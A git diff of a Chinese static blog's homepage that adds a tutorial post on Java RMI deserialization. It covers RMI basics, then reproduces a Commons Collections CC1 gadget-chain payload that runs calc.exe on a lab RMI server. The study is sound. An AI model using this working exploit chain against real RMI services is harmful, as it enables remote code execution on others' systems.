
==== commit c6b97e1c: "Site updated: 2021-12-05 16:41:18" ====
--- a/index.html
+++ b/index.html
@@ -21,11 +21,11 @@
   </script>
 
   <meta property="og:type" content="website">
-<meta property="og:title" content="G1D7nPa4">
+<meta property="og:title" content="GiDunPar">
 <meta property="og:url" content="http://example.com/index.html">
-<meta property="og:site_name" content="G1D7nPa4">
+<meta property="og:site_name" content="GiDunPar">
 <meta property="og:locale" content="zh_CN">
-<meta property="article:author" content="Big Huang">
+<meta property="article:author" content="GiDunPar">
 <meta name="twitter:card" content="summary">
 
 <link rel="canonical" href="http://example.com/">
@@ -41,7 +41,7 @@
   };
 </script>
 
-  <title>G1D7nPa4</title>
+  <title>GiDunPar</title>
   
 
 
@@ -72,7 +72,7 @@
   </style>
 </noscript>
 
-<link rel="alternate" href="/atom.xml" title="G1D7nPa4" type="application/atom+xml">
+<link rel="alternate" href="/atom.xml" title="GiDunPar" type="application/atom+xml">
 </head>
 
 <body itemscope itemtype="http://schema.org/WebPage">
@@ -93,7 +93,7 @@
 
     <a href="/" class="brand" rel="start">
       <span class="logo-line-before"><i></i></span>
-      <h1 class="site-title">G1D7nPa4</h1>
+      <h1 class="site-title">GiDunPar</h1>
       <span class="logo-line-after"><i></i></span>
     </a>
   </div>
@@ -151,16 +151,242 @@
   
   
   <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="zh-CN">
-    <link itemprop="mainEntityOfPage" href="http://example.com/2021/02/22/Test/">
+    <link itemprop="mainEntityOfPage" href="http://example.com/2021/12/05/JAVA%E5%AE%89%E5%85%A8%E4%B9%8BRMI%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/">
 
     <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
       <meta itemprop="image" content="/images/Head.jpg">
-      <meta itemprop="name" content="Big Huang">
+      <meta itemprop="name" content="GiDunPar">
       <meta itemprop="description" content="">
     </span>
 
     <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
-      <meta itemprop="name" content="G1D7nPa4">
+      <meta itemprop="name" content="GiDunPar">
+    </span>
+      <header class="post-header">
+        <h2 class="post-title" itemprop="name headline">
+          
+            <a href="/2021/12/05/JAVA%E5%AE%89%E5%85%A8%E4%B9%8BRMI%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96/" class="post-title-link" itemprop="url">JAVA安全之RMI反序列化</a>
+        </h2>
+
+        <div class="post-meta">
+            <span class="post-meta-item">
+              <span class="post-meta-item-icon">
+                <i class="far fa-calendar"></i>
+              </span>
+              <span class="post-meta-item-text">发表于</span>
+              
+
+              <time title="创建时间：2021-12-05 12:16:39 / 修改时间：16:24:22" itemprop="dateCreated datePublished" datetime="2021-12-05T12:16:39+08:00">2021-12-05</time>
+            </span>
+
+          
+
+        </div>
+      </header>
+
+    
+    
+    
+    <div class="post-body" itemprop="articleBody">
+
+      
+          <p>前几天和师傅们一起下班，聊到了<code>Fastjson</code>不出网利用，想到<code>Fastjson</code>我只是复现过能出网的<code>JdbcRowSetImpl</code>链，其它姿势还没有仔细了解过，现在补补课。</p>
+<h2 id="一、RMI基础概念"><a href="#一、RMI基础概念" class="headerlink" title="一、RMI基础概念"></a>一、RMI基础概念</h2><p>在JAVA中有几个机制是用来远程调用代码的，包括<code>RMI</code>、<code>JNI</code>、<code>Jython</code>，其中<code>RMI</code>用来调用JAVA代码、<code>JNI</code>用来调用C代码、<code>Jython</code>用来调用python代码。</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">RMI(Remote Method Invocation，远程方法调用)是用Java在JDK1.2中实现的，它大大增强了Java开发分布式应用的能力。</span><br></pre></td></tr></table></figure>
+<p><code>RMI</code>规范可以通过<code>JRMP</code>和<code>IIOP</code>协议实现，JAVA默认使用<code>JRMP</code>协议。而在<code>Weblogic</code>中对<code>RMI</code>规范的实现使用T3协议。</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">JRMP：Java Remote Message Protocol ，Java 远程消息交换协议。这是运行在Java RMI之下、TCP&#x2F;IP之上的线路层协议。该协议要求服务端与客户端都为Java编写，就像HTTP协议一样，规定了客户端和服务端通信要满足的规范。</span><br></pre></td></tr></table></figure>
+<h2 id="二、RMI基础运用"><a href="#二、RMI基础运用" class="headerlink" title="二、RMI基础运用"></a>二、RMI基础运用</h2><p><code>RMI</code>允许运行在一个Java虚拟机的对象调用运行在另一个Java虚拟机上的对象的方法。 这两个虚拟机可以是运行在相同计算机上的不同进程中，也可以是运行在网络上的不同计算机中。</p>
+<p><code>RMI</code>的使用主要分为三部分：<code>Server</code>、<code>Client</code>、<code>Registry </code>。</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">Server: 	提供远程的对象</span><br><span class="line">Client:		调用远程的对象</span><br><span class="line">Registry:	一个注册表，存放着远程对象的位置（ip、端口、标识符）</span><br></pre></td></tr></table></figure>
+<h3 id="1、定义远程接口"><a href="#1、定义远程接口" class="headerlink" title="1、定义远程接口"></a>1、定义远程接口</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.rmi;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> java.rmi.Remote;</span><br><span class="line"><span class="keyword">import</span> java.rmi.RemoteException;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">interface</span> <span class="title">rmidemo</span> <span class="keyword">extends</span> <span class="title">Remote</span> </span>&#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> String <span class="title">hello</span><span class="params">()</span> <span class="keyword">throws</span> RemoteException</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p>需要注意的是该接口需要继承<code>java.rmi.Remote</code>接口，定义该接口时需要指定为<code>public</code>，接口中声明的方法都要抛出一个<code>RemoteException</code>异常。</p>
+<h3 id="2、定义远程接口实现类"><a href="#2、定义远程接口实现类" class="headerlink" title="2、定义远程接口实现类"></a>2、定义远程接口实现类</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.rmi;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> java.rmi.RemoteException;</span><br><span class="line"><span class="keyword">import</span> java.rmi.server.UnicastRemoteObject;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">RemoteHelloWorld</span> <span class="keyword">extends</span> <span class="title">UnicastRemoteObject</span> <span class="keyword">implements</span> <span class="title">rmidemo</span></span>&#123;</span><br><span class="line"></span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">protected</span> <span class="title">RemoteHelloWorld</span><span class="params">()</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        System.out.println(<span class="string">&quot;构造方法&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> String <span class="title">hello</span><span class="params">()</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        System.out.println(<span class="string">&quot;hello方法被调用&quot;</span>);</span><br><span class="line">        <span class="keyword">return</span> <span class="string">&quot;hello,world&quot;</span>;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p>实现类需要继承<code>UnicastRemoteObject</code>接口。</p>
+<h3 id="3、服务端"><a href="#3、服务端" class="headerlink" title="3、服务端"></a>3、服务端</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.rmi;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> java.rmi.RemoteException;</span><br><span class="line"><span class="keyword">import</span> java.rmi.registry.LocateRegistry;</span><br><span class="line"><span class="keyword">import</span> java.rmi.registry.Registry;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">servet</span> </span>&#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        rmidemo hello = <span class="keyword">new</span> RemoteHelloWorld();<span class="comment">//创建远程对象</span></span><br><span class="line">        Registry registry = LocateRegistry.createRegistry(<span class="number">1099</span>);<span class="comment">//创建注册表</span></span><br><span class="line">        registry.rebind(<span class="string">&quot;hello&quot;</span>,hello);<span class="comment">//将远程对象注册到注册表里面，并且设置值为hello</span></span><br><span class="line"></span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p>服务端创建一个注册表，并将要远程调用的对象注册到注册表里，</p>
+<h3 id="4、客户端"><a href="#4、客户端" class="headerlink" title="4、客户端"></a>4、客户端</h3><figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.rmi.rmiclient;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> com.rmi.RemoteHelloWorld;</span><br><span class="line"><span class="keyword">import</span> com.rmi.rmidemo;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> java.rmi.NotBoundException;</span><br><span class="line"><span class="keyword">import</span> java.rmi.Remote;</span><br><span class="line"><span class="keyword">import</span> java.rmi.RemoteException;</span><br><span class="line"><span class="keyword">import</span> java.rmi.registry.LocateRegistry;</span><br><span class="line"><span class="keyword">import</span> java.rmi.registry.Registry;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">clientdemo</span> </span>&#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> RemoteException, NotBoundException </span>&#123;</span><br><span class="line">        Registry registry = LocateRegistry.getRegistry(<span class="string">&quot;localhost&quot;</span>, <span class="number">1099</span>);<span class="comment">//获取远程主机对象</span></span><br><span class="line">        <span class="comment">// 利用注册表的代理去查询远程注册表中名为hello的对象</span></span><br><span class="line">        rmidemo hello = (rmidemo) registry.lookup(<span class="string">&quot;hello&quot;</span>);</span><br><span class="line">        <span class="comment">// 调用远程方法</span></span><br><span class="line">        System.out.println(hello.hello());</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p>通过<code>RMI</code>协议，获取服务端绑定到注册表的远程对象。在调用远程对象的方法时，如果传入方法的参数是序列化的数据，那么在那么服务端就会对传入的数据进行反序列化。实际测试呢，服务器先起一个<code>RMI</code>服务，客户端传入的序列化数据是用来命令执行的数据，传给服务端，此时应该在服务端能看到执行了命令，下面尝试复现。</p>
+<h2 id="三、RMI反序列化测试"><a href="#三、RMI反序列化测试" class="headerlink" title="三、RMI反序列化测试"></a>三、RMI反序列化测试</h2><h3 id="1、定义远程接口-1"><a href="#1、定义远程接口-1" class="headerlink" title="1、定义远程接口"></a>1、定义远程接口</h3><p>需要使用到<code>RMI</code>进行反序列化攻击需要两个条件：接收<code>Object</code>类型的参数、<code>RMI</code>的服务端存在执行命令利用链。因为之前学习的<code>Commons Collections</code>链，所以环境还是用的那一套。</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.rmidemo;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> java.rmi.Remote;</span><br><span class="line"><span class="keyword">import</span> java.rmi.RemoteException;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">interface</span> <span class="title">User</span> <span class="keyword">extends</span> <span class="title">Remote</span> </span>&#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> String <span class="title">hello</span><span class="params">(String hello)</span> <span class="keyword">throws</span> RemoteException</span>;</span><br><span class="line">    <span class="function"><span class="keyword">void</span> <span class="title">work</span><span class="params">(Object obj)</span> <span class="keyword">throws</span> RemoteException</span>;</span><br><span class="line">    <span class="function"><span class="keyword">void</span>  <span class="title">say</span><span class="params">()</span> <span class="keyword">throws</span> RemoteException</span>;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p>其中我们要调用<code>work</code>方法，传入一个序列化的<code>object</code>参数。</p>
+<p><img src="../images2/1.png" alt="image-20211205005117547"></p>
+<h3 id="2、定义远程接口实现类-1"><a href="#2、定义远程接口实现类-1" class="headerlink" title="2、定义远程接口实现类"></a>2、定义远程接口实现类</h3><p>这个实现类不用完成什么，就把接口里的函数定义一下，输出一行作测试用。</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.rmidemo;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> java.rmi.RemoteException;</span><br><span class="line"><span class="keyword">import</span> java.rmi.server.RMIClientSocketFactory;</span><br><span class="line"><span class="keyword">import</span> java.rmi.server.RMIServerSocketFactory;</span><br><span class="line"><span class="keyword">import</span> java.rmi.server.UnicastRemoteObject;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">UserImpl</span> <span class="keyword">extends</span> <span class="title">UnicastRemoteObject</span> <span class="keyword">implements</span> <span class="title">User</span> </span>&#123;</span><br><span class="line">    <span class="function"><span class="keyword">protected</span> <span class="title">UserImpl</span><span class="params">()</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">protected</span> <span class="title">UserImpl</span><span class="params">(<span class="keyword">int</span> port)</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        <span class="keyword">super</span>(port);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">protected</span> <span class="title">UserImpl</span><span class="params">(<span class="keyword">int</span> port, RMIClientSocketFactory csf, RMIServerSocketFactory ssf)</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        <span class="keyword">super</span>(port, csf, ssf);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> String <span class="title">hello</span><span class="params">(String hello)</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        <span class="keyword">return</span> <span class="string">&quot;hello&quot;</span>;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">work</span><span class="params">(Object obj)</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        System.out.println(<span class="string">&quot;work被调用了&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">void</span> <span class="title">say</span><span class="params">()</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        System.out.println(<span class="string">&quot;say&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p>在函数里输出一行文字，代表函数执行</p>
+<p><img src="../images2/2.png" alt="image-20211205005404483"></p>
+<h3 id="3、服务端-1"><a href="#3、服务端-1" class="headerlink" title="3、服务端"></a>3、服务端</h3><p>服务端起一个<code>RMI</code>服务，并将远程对象绑定到注册表中</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.rmidemo;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> java.rmi.RemoteException;</span><br><span class="line"><span class="keyword">import</span> java.rmi.registry.LocateRegistry;</span><br><span class="line"><span class="keyword">import</span> java.rmi.registry.Registry;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">server</span> </span>&#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> RemoteException </span>&#123;</span><br><span class="line">        User user = <span class="keyword">new</span> UserImpl();</span><br><span class="line">        Registry registry = LocateRegistry.createRegistry(<span class="number">1099</span>);</span><br><span class="line">        registry.rebind(<span class="string">&quot;user&quot;</span>,user);</span><br><span class="line">        System.out.println(<span class="string">&quot;rmi running....&quot;</span>);</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p><img src="../images2/3.png" alt="image-20211205005634019"></p>
+<h3 id="4、客户端-1"><a href="#4、客户端-1" class="headerlink" title="4、客户端"></a>4、客户端</h3><p>客户端要传一个序列化的数据，为了测试方便，我们直接在客户端代码里写一个序列化的函数，返回一个<code>Object</code>类型的序列化数据进行传参。具体应该序列化哪个类，要看服务端的哪个依赖是可以反序列化命令执行的，这里因为本地测试，服务端用的就是<code>Commons Collections3.1</code>的库，所以客户端传的数据就是按照CC1链构造的。</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br><span class="line">31</span><br><span class="line">32</span><br><span class="line">33</span><br><span class="line">34</span><br><span class="line">35</span><br><span class="line">36</span><br><span class="line">37</span><br><span class="line">38</span><br><span class="line">39</span><br><span class="line">40</span><br></pre></td><td class="code"><pre><span class="line"><span class="keyword">package</span> com.rmidemo;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> org.apache.commons.collections.Transformer;</span><br><span class="line"><span class="keyword">import</span> org.apache.commons.collections.functors.ChainedTransformer;</span><br><span class="line"><span class="keyword">import</span> org.apache.commons.collections.functors.ConstantTransformer;</span><br><span class="line"><span class="keyword">import</span> org.apache.commons.collections.functors.InvokerTransformer;</span><br><span class="line"><span class="keyword">import</span> org.apache.commons.collections.map.TransformedMap;</span><br><span class="line"></span><br><span class="line"><span class="keyword">import</span> java.lang.annotation.Retention;</span><br><span class="line"><span class="keyword">import</span> java.lang.reflect.Constructor;</span><br><span class="line"><span class="keyword">import</span> java.rmi.Naming;</span><br><span class="line"><span class="keyword">import</span> java.util.HashMap;</span><br><span class="line"><span class="keyword">import</span> java.util.Map;</span><br><span class="line"></span><br><span class="line"><span class="keyword">public</span> <span class="class"><span class="keyword">class</span> <span class="title">client</span> </span>&#123;</span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> <span class="keyword">void</span> <span class="title">main</span><span class="params">(String[] args)</span> <span class="keyword">throws</span> Exception </span>&#123;</span><br><span class="line">        String url = <span class="string">&quot;rmi://192.168.195.128:1099/user&quot;</span>;</span><br><span class="line">        User userClient = (User) Naming.lookup(url);</span><br><span class="line">        userClient.work(getpayload());</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    <span class="function"><span class="keyword">public</span> <span class="keyword">static</span> Object <span class="title">getpayload</span><span class="params">()</span> <span class="keyword">throws</span> Exception</span>&#123;</span><br><span class="line">        Transformer[] transformers = <span class="keyword">new</span> Transformer[]&#123;</span><br><span class="line">                <span class="keyword">new</span> ConstantTransformer(Runtime.class),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">&quot;getMethod&quot;</span>, <span class="keyword">new</span> Class[]&#123;String.class, Class[].class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="string">&quot;getRuntime&quot;</span>, <span class="keyword">new</span> Class[<span class="number">0</span>]&#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">&quot;invoke&quot;</span>, <span class="keyword">new</span> Class[]&#123;Object.class, Object[].class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="keyword">null</span>, <span class="keyword">new</span> Object[<span class="number">0</span>]&#125;),</span><br><span class="line">                <span class="keyword">new</span> InvokerTransformer(<span class="string">&quot;exec&quot;</span>, <span class="keyword">new</span> Class[]&#123;String.class&#125;, <span class="keyword">new</span> Object[]&#123;<span class="string">&quot;calc.exe&quot;</span>&#125;)</span><br><span class="line">        &#125;;</span><br><span class="line">        Transformer transformerChain = <span class="keyword">new</span> ChainedTransformer(transformers);</span><br><span class="line">        Map map = <span class="keyword">new</span> HashMap();</span><br><span class="line">        map.put(<span class="string">&quot;value&quot;</span>, <span class="string">&quot;sijidou&quot;</span>);</span><br><span class="line">        Map transformedMap = TransformedMap.decorate(map, <span class="keyword">null</span>, transformerChain);</span><br><span class="line"></span><br><span class="line">        Class cl = Class.forName(<span class="string">&quot;sun.reflect.annotation.AnnotationInvocationHandler&quot;</span>);</span><br><span class="line">        Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);</span><br><span class="line">        ctor.setAccessible(<span class="keyword">true</span>);</span><br><span class="line">        Object instance = ctor.newInstance(Retention.class, transformedMap);</span><br><span class="line">        <span class="keyword">return</span> instance;</span><br><span class="line">    &#125;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
+<p>具体这个序列化数据的构造可以看上一篇文章。</p>
+<p><img src="../images2/4.png" alt="image-20211205010510493"></p>
+<p>现在服务端先起一个<code>RMI</code>服务，并注册对象</p>
+<p><img src="../images2/5.png" alt="image-20211205010822030"></p>
